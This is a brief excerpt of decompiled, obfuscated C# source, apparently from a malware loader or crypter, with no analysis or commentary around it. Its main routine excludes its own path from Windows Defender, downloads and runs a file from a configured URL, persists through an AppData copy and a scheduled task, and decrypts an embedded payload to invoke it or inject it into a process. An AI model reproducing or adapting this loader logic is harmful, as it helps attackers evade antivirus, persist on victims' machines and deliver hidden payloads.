 3 public static void dXN7qH3IKb()
4 {
5 string location = Assembly.GetEntryAssembly().Location;
6 if (uMi3doK0ax2sOgF8BM.UseOneInstanceFlag == 1)
7 {
8 uMi3doK0ax2sOgF8BM.TryObtainMutex(uMi3doK0ax2sOgF8BM.MutexName);
9 uMi3doK0ax2sOgF8BM.ReRunProcessWrapper();
10 }
11 if (uMi3doK0ax2sOgF8BM.SleepFlag == 1)
12 {
13 Thread.Sleep(Conversions.ToInteger(uMi3doK0ax2sOgF8BM.Config[35]) * 1000);
14 }
15 if (uMi3doK0ax2sOgF8BM.ShowMessageBoxFlag == 1)
16 {
17 uMi3doK0ax2sOgF8BM.ShowMessageBox();
18 }
19 if (uMi3doK0ax2sOgF8BM.EvadeDefenderFlag == 1)
20 {
21 Helper.ExcludPathFromDefender(location);
22 }
23 if (uMi3doK0ax2sOgF8BM.EnableDownloaderFlag == 1)
24 {
25 uMi3doK0ax2sOgF8BM.DownloadAndRunFile(uMi3doK0ax2sOgF8BM.DownloaderURL, uMi3doK0ax2sOgF8BM.DownloaderFilename);
26 }
27 if (uMi3doK0ax2sOgF8BM.EnablePersistenceFlag == 1)
28 {
29 string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\" + uMi3doK0ax2sOgF8BM.CopiedFilename + ".exe";
30 if (!File.Exists(text))
31 {
32 uMi3doK0ax2sOgF8BM.SetNormalAttributesInDir(text);
33 File.Copy(location, text);
34 uMi3doK0ax2sOgF8BM.SetAccessRulesToSecureFile(text);
35 }
36 uMi3doK0ax2sOgF8BM.AcquirePersistenceBySchtasks(uMi3doK0ax2sOgF8BM.CopiedFilename, text);
37 }
38 uMi3doK0ax2sOgF8BM.Payload = Helper.DecryptData(Helper.GetResource(uMi3doK0ax2sOgF8BM.ResourceName), uMi3doK0ax2sOgF8BM.DecryptionKey);
39 if (uMi3doK0ax2sOgF8BM.RunPayloadType == 4)
40 {
41 uMi3doK0ax2sOgF8BM.InvokePayload();
42 }
43 if (uMi3doK0ax2sOgF8BM.RunPayloadType != 4)
44 {
45 uMi3doK0ax2sOgF8BM.InjectPayloadWrapper(uMi3doK0ax2sOgF8BM.RunPayloadType, location);
46 }
47 }
48